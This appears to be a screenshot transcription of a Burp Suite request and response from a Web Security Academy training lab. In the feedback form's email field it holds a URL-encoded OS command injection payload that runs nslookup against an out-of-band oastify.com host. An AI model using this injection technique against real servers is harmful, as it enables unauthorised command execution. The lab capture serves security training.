 Send
Cancel
<
>
Target: https://0ac100ed0444fb3185338f7e0018009e.web
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ac100ed0444fb3185338f7e0018009e.web-security-academy.net
3 Cookie: session=VOAqSHVOBwDLa5ECWL1Bx1Ebo7aL5Z3a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 268
10 Origin: https://0ac100ed0444fb3185338f7e0018009e.web-security-academy.net
11 Referer:
https://0ac100ed0444fb3185338f7e0018009e.web-security-academy.net/feedbac
k
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=EbZfbELSC836wM7XCEDlvm5sLmoTf1em&name=clincat&email=
clincat%40cc.com%26%20%6e%73%6c%6f%6f%6b%75%70%20%34%6c%71%65%71%75%6c%30
%30%75%38%6f%66%72%6a%72%35%34%6d%66%6a%63%34%6d%67%64%6d%34%61%75%79%6a%
2e%6f%61%73%74%69%66%79%2e%63%6f%6d%20%26&subject=abc&message=xyz
clincat@cc.com& nslookup 4lqequl00u8ofrjr54mfjc4mgdm4auyj.oastify.com &
Press 'F2' for focus
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}